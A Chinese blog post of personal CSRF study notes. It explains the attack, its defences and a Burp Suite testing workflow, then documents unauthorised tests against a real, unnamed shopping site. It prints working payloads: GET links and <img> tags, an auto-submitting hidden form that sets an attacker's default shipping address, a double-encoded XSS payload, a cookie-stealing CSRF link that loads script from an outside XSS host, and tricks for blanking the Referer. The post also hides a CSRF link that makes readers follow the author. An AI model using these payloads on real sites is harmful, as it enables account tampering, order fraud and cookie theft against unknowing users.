CSRF 跨站请求伪造学习笔记
参考文章:
What-是什么
CSRF(Cross-site request forgery)跨站请求伪造。攻击者通过构造特殊链接或者页面,盗用用户身份,以合法名义完成一些非法勾当。
大致流程:
正常用户访问并登陆 A 网站
于此同时,正常用户被攻击者欺骗
第一种:访问恶意网站
恶意网站中存在着恶意代码,会向 A 网站发起请求,比如说转账,发表评论,发布文章、关注用户等等一些正常的操作。由于用户已登录 A 网站存储了 A 网站的 cookie,所以浏览器会带着用户的 cookie 去完成这些操作。第二种:打开恶意链接
在 A 网站上的一些操作是通过 GET 请求的方式完成的,比如说关注用户www.xxx.com/like.php?target_user=xxx,攻击者通过构造该链接然后将其发送给受害用户,并带上一些迷惑性的话语,例如:免费看 VA 大片等,受害用户出于好奇心的驱使,点击了该链接,浏览器便带着用户的 cookie 去完成关注操作,而用户却浑然不知,只是在心中默骂了一句:卧槽,说好的大片呢。
至此,一次 CSRF 攻击已经完成。
Why-为什么
怪就怪网站没有做验证,怪就怪浏览器记住了我的 cookie,怪就怪黑客说的话太诱人,怪就怪用户好奇心太重
Where-在哪里
购物类网站
- 添加/删除 购物车、收货地址、订单
- 关注店铺
论坛类网站
- 关注博主
- 发表/删除 文章、评论
用户与服务器交互之处
How-怎么办
GET 类型
- 构造链接发送给用户
- 构造 HTML 标签
<image>、<audio>、<video>、<object>、<script>
POST 类型
- 构造表单
Solutions-解决的办法
验证 HTTP Referer 字段
在请求地址中添加 token 并验证
验证码、、加密参数
Steps-测试流程
- 抓包,发送到 Reperater 模块
- go一下查看正常请求的响应
- 检查请求头中的 Referer、Oringin 头
- 没有就过
- 有就删除字段再发包测试一下
- 检查参数中是否有疑似 token 的字段
- 没有就过
- 有就删除参数再发包测试一下
- 当删除无法通过时,请看下面文章的 Advanced-提升 这个地方
Example-实例
实例测试某购物网站:
- 第一处 鸡肋个人信息修改

点击保存,抓包


发送到 Reperater 模块后,GO一下,可以看到正常请求的响应为:
jQuery18307501563792125162_1593849507457({"isOk":true,"message":"\u4fee\u6539\u7528\u6237\u4fe1\u606f\u6210\u529f"})
观察请求包,好家伙,一来就是个 GET 类型的,可以看到在请求参数中并没有疑似 token 字段,于是下一步,删除请求中的 Referer 头后重新发包

可以看到响应包与之前没有删除 Referer 的响应包一样,那么基本上就可以判断存在 CSRF 漏洞了
于是便可以构造

1.链接,其中将 realName 字段修改为 曹植(%E6%9B%B9%E6%A4%8D) 以便于查看 CSRF 是否成功
https://user.xxx.com/member/profile/updateUserInfo?time=0.2890179829503331&callback=jQuery18309406894391708689_1593849181119&hideNickName=hahahahaha&nickName=hahahahaha&realName=%E6%9B%B9%E6%A4%8D&province=2&city=36&district=425&birthday_y=1911&birthday_m=02&birthday_d=02&sex=1&_=1593849189035
2.构造 HTML 标签,插入到恶意VA网站等
<img src="https://user.xxx.com/member/profile/updateUserInfo?time=0.2890179829503331&callback=jQuery18309406894391708689_1593849181119&hideNickName=hahahahaha&nickName=hahahahaha&realName=%E6%9B%B9%E6%A4%8D&province=2&city=36&district=425&birthday_y=1911&birthday_m=02&birthday_d=02&sex=1&_=1593849189035">
模拟受害者点击该链接或者浏览包含该 HTML 代码的恶意网页,可以看到个人用户信息中 曹植 已经篡位了,取代了 曹操



- 第二处 新增收货地址(接下来的操作步骤会省略一点)


可以看到这里 既有 token 又有 YII_CSRF_TOKEN 还有 Referer ,可惜并没有做验证操作,删除 Referer 头跟 token、YII_CSRF_TOKEN 字段即可
在尝试完 POST 请求方式是否可以改成 GET 失败之后,考虑构造 form 表单,这里利用 BURP 的构造 POC 功能


简单更改一下代码,弄成不需要用户点击自动提交
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://user.xxx.com/member/Address/addAddress" method="POST" type="hidden" id='test'>
<input type="hidden" name="consignee" value="�›¹�¤" />
<input type="hidden" name="province" value="2" />
<input type="hidden" name="city" value="36" />
<input type="hidden" name="zone" value="425" />
<input type="hidden" name="detail_address" value="�–°�¤§�“" />
<input type="hidden" name="apply_mobile" value="13888888888" />
<input type="hidden" name="apply_telpone" value="" />
<input type="hidden" name="is_employees" value="" />
<input type="hidden" name="apply_email" value="" />
<input type="hidden" name="apply_zipcode" value="" />
<input type="hidden" name="identity_card" value="" />
<input type="hidden" name="identity_frontpic" value="" />
<input type="hidden" name="idCard_frontpic" value="" />
<input type="hidden" name="identity_backpic" value="" />
<input type="hidden" name="idCard_backpic" value="" />
<input type="hidden" name="defaultAddress" value="1" />
<input type="hidden" name="address_id" value="" />
</form>
</body>
<script>document.getElementById("test").submit()</script>
</html>
OK,然后把页面放到恶意网站上,诱使用户点击
可以看到设置成了默认地址,万一有个用户没注意,直接把东西发货给我那岂不是美滋滋。嗯!牢饭真香

- 第三处 添加商品到购物车


同第一处一样,在添加商品到购物车是抓包,构造链接诱使用户点开

1.构造链接
http:?/bgact.xxxx.com/cart/addGoodsToCartByAjax?callback=jQuery18308528674476772126_1593854859975&goodsInfo%5B0%5D%5BproductId%5D=633433&goodsInfo%5B0%5D%5BsizeCode%5D=46&goodsInfo%5B0%5D%5BcolorCode%5D=10&number=2&productType=1&channelCode=HQ01S116&extensionId=1&cartType=&_=1593854955451
2.构造 html 代码,插入到恶意VA网站等
<img src="https://bgact.xxxx.com/cart/addGoodsToCartByAjax?callback=jQuery18308528674476772126_1593854859975&goodsInfo%5B0%5D%5BproductId%5D=633433&goodsInfo%5B0%5D%5BsizeCode%5D=46&goodsInfo%5B0%5D%5BcolorCode%5D=10&number=2&productType=1&channelCode=HQ01S116&extensionId=1&cartType=&_=1593854955451">
这种应该算是挨得到灰黑产的边吧,我也不清楚,没做过

- 第四处 刷赞


同第三处一样,构造链接或者 HTML 诱使他人点击即可
其他不想找了
意外发现 XSS
jsonp 处的双重 URL 编码绕过
https://bgact.xxx.com/collection-product/addCollectionProduct?callback=%3Cimg/src/onerror=%2561lert%25281%2529%3E&goods_sn=661642&_=1593856460094
还有好多地方有 XSS,个人信息、收货地址都有
因为自己也是刚开始学,所以选了一个安全防护较弱的网站找的例子
Advanced-提升
Referer 问题
- 未考虑 Referer 为空的情况
- 在网页中添加
<meta name="referrer" content="never">可置 Referer 为空 - 在通过跨协议发起请求时,发送的http请求里的Referer为空,
ftp://、http://、https://、file://、javascript:、data:
例如:
<iframe src="javascript:'<script>function JSON(o){alert(o.userinfo.userid);}</script><script src=http://www.qq.com/login.php?calback=JSON></script>'">
</iframe>
<html>
<body>
<iframe src="data:text/html;base64,PGZvcm0gbWV0aG9kPXBvc3QgYWN0aW9uPWh0dHA6Ly9hLmIuY29tL2Q+PGlucHV0IHR5cGU9dGV4dCBuYW1lPSdpZCcgdmFsdWU9JzEyMycvPjwvZm9ybT48c2NyaXB0PmRvY3VtZW50LmZvcm1zWzBdLnN1Ym1pdCgpOzwvc2NyaXB0Pg==">
</body>
</html>
- 判断 Referer 是否为本站某域
- 子域上找一个 XSS 漏洞
- 子域上找一个能插入 html 代码
<a href='xxx.com'>、<img src='xxx.com'>等能发起请求的标签
- 判断 Referer 是否存在某关键词/某域名
例如要求 Referer 内存在存在 xxx.com 这个关键词(一般就是要求包含主域名关键字)
- XSS
- 在恶意网站上新建一个xxx.com目录,然后把存有造成 CSRF 的恶意代码的 html 文件存放在 xxx.com 目录,即可绕过
例如要求 Referer 以 xxx.com 开头
- 恶意网站申请一个 xxx.com.eval.com 的子域名
注意:这里的 XSS 并不是self-XSS
Token 问题
- 无效 token
重复利用或者删掉就好了 - 有效 token
一般都是要结合 XSS 才行,利用条件苛刻,场景少。其实稍微想一下就可以知道,要得到 token,用户就必须要到提交表单的页面,而且这个表单页面也必须要有 xss 漏洞,还得是黑客可控。再者即使这些条件都满足,黑客想通过该 token 来提交表单的时候,万一后端会验证该 token,将其与对应表单提交的数据比如商品 id 什么的做校验,那么该 token 的唯一作用便是提交该商品的订单,而无法任意添加其他商品。再者,既然用户都来到了提交该表单的页面了,说明有意愿是会提交该表单的,那我们拿到 token 相当于只能帮用户自动提交表单。真好。
- 无效 token
CSRF + self-XSS 组合拳(用处:打其他用户 cookie,一般只会针对单个用户)
还是之前那个网站,个人信息页面昵称处有个 self-XSS,打不到别人的 cookie,但是由于此处存在着 CSRF 漏洞,便可以结合 CSRF 与 XSS。

构造包含 XSS 代码的 CSRF 链接即可
https://user.xxx.com/member/profile/updateUserInfo?time=0.09009233029132824&callback=jQuery18309152739801311784_1593930781046&hideNickName=r0oki3&nickName=r0oki3%22%3E%3CsCRiPt+sRC%3D%2F%2Fxssye.com%2FTest%3E%3C%2FsCrIpT%3E%3C%22&realName=%E6%9B%B9%E6%A4%8D&province=2&city=36&district=425&birthday_y=1911&birthday_m=02&birthday_d=02&sex=1&_=1593930980030
诱导受害人点击即可在其个人信息页面添加 XSS 代码,一旦受害人点击查看个人信息,便可获取 cookie 等信息

XSS + CSRF (用处:批量给其他用户造成 CSRF,针对的是所有访问了包含该 XSS 代码页面的用户)
用于刷赞、修改密码、恶意评论等等其他操作
Surprise-意外收获

发现一个史诗级接口,有 jsonp 劫持,而且返回的内容也是极其的阔怕滴

没见过这么强的接口吧,密码都给你返回了,解个 md5 明文密码就出来了
小秘密:
博客园关注用户的地方也有 CSRF
不信你就点开看看传送门
然后点开我的主页,你就会发现,嘿嘿嘿
CSRF 跨站请求伪造学习笔记的更多相关文章
- CSRF(跨站请求伪造)学习总结
前言 参考大佬的文章,附上地址 https://www.freebuf.com/articles/web/118352.html 什么是CSRF? CSRF,中文名字,跨站请求伪造,听起来是不是和XS ...
- SSRF 跨站请求伪造学习笔记
参考文章: 了解SSRF,这一篇就足够了 SSRF 学习之路 SSRF绕过方法总结 Weblogic SSRF漏洞 What-是什么 SSRF(Server-Side Request Forgery) ...
- django上课笔记3-ORM补充-CSRF (跨站请求伪造)
一.ORM补充 ORM操作三大难点: 正向操作反向操作连表 其它基本操作(包含F Q extra) 性能相关的操作 class UserInfo(models.Model): uid = models ...
- XSS跨站脚本攻击与CSRF跨站请求伪造攻击的学习总结(转载)
转载自 https://blog.csdn.net/baidu_24024601/article/details/51957270 之前就了解过这方面的知识,但是没有系统地总结.今天在这总结一下,也让 ...
- python 全栈开发,Day87(ajax登录示例,CSRF跨站请求伪造,Django的中间件,自定义分页)
一.ajax登录示例 新建项目login_ajax 修改urls.py,增加路径 from app01 import views urlpatterns = [ path('admin/', admi ...
- Web框架之Django_09 重要组件(Django中间件、csrf跨站请求伪造)
摘要 Django中间件 csrf跨站请求伪造 一.Django中间件: 什么是中间件? 官方的说法:中间件是一个用来处理Django的请求和响应的框架级别的钩子.它是一个轻量.低级别的插件系统,用于 ...
- Web框架之Django重要组件(Django中间件、csrf跨站请求伪造)
Web框架之Django_09 重要组件(Django中间件.csrf跨站请求伪造) 摘要 Django中间件 csrf跨站请求伪造 一.Django中间件: 什么是中间件? 官方的说法:中间件是 ...
- SpringSecurity原理解析以及CSRF跨站请求伪造攻击
SpringSecurity SpringSecurity是一个基于Spring开发的非常强大的权限验证框架,其核心功能包括: 认证 (用户登录) 授权 (此用户能够做哪些事情) 攻击防护 (防止伪造 ...
- 教你轻松解决CSRF跨站请求伪造攻击
摘要:CSRF(Cross-site request forgery)跨站请求伪造,通过伪装来自受信任用户的请求来利用受信任的网站.与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也 ...
随机推荐
- Java实现 蓝桥杯 历届试题 小朋友排队
问题描述 n 个小朋友站成一排.现在要把他们按身高从低到高的顺序排列,但是每次只能交换位置相邻的两个小朋友. 每个小朋友都有一个不高兴的程度.开始的时候,所有小朋友的不高兴程度都是0. 如果某个小朋友 ...
- Java实现三人年龄
2 三人年龄 三个神秘蒙面人来访F博士. 博士询问他们年龄时,他们说:我们中年龄最小的不超过19岁.我们3人年龄总和为70岁.且我们三人年龄的乘积是所有可能情况中最大的. 请帮助F博士计算他们的年龄, ...
- java实现第二届蓝桥杯最小公倍数(c++)
最小公倍数. 为什么1小时有60分钟,而不是100分钟呢?这是历史上的习惯导致. 但也并非纯粹的偶然:60是个优秀的数字,它的因子比较多. 事实上,它是1至6的每个数字的倍数.即1,2,3,4,5,6 ...
- java实现第七届蓝桥杯压缩变换
压缩变换 压缩变换 小明最近在研究压缩算法. 他知道,压缩的时候如果能够使得数值很小,就能通过熵编码得到较高的压缩比. 然而,要使数值很小是一个挑战. 最近,小明需要压缩一些正整数的序列,这些序列的特 ...
- 如何拿到阿里P8 Offer-候选人视角谈面试
自我介绍 首先简单自我介绍一下,我叫陈映平,花名叫做小卡,2011年校招进入腾讯,是腾讯课堂B侧的前端技术负责人.2015年响应总理的号召,跟朋友一起出来创业,跟前面一位讲师的经历有点像,然后2018 ...
- tensorflow2.0学习笔记第一章第四节
1.4神经网络实现鸢尾花分类 import tensorflow as tf from sklearn import datasets import pandas as pd import numpy ...
- k8s学习-安全
4.8.安全 4.8.1.概念 一些内容可参考4.6.2.Secret的内容 说明 Kubernetes 作为一个分布式集群的管理工具,保证集群的安全性是其一个重要的任务.API Server 是集群 ...
- 创建使用mysql表
1.展示所有数据库 show databases;2.选中数据库 use database_name(;)3.创建数据库 create database database_name;4.使用2选中数据 ...
- TCP最简单的服务程序
#include <time.h>#include <stdio.h>#include <stdlib.h>#include <stdarg.h>#in ...
- cubic-bezier() 函数
2020-03-13 cubic-bezier() 函数 ubic-bezier() 函数定义了一个贝塞尔曲线(Cubic Bezier). 贝塞尔曲线曲线由四个点 P0,P1,P2 和 P3 定义. ...
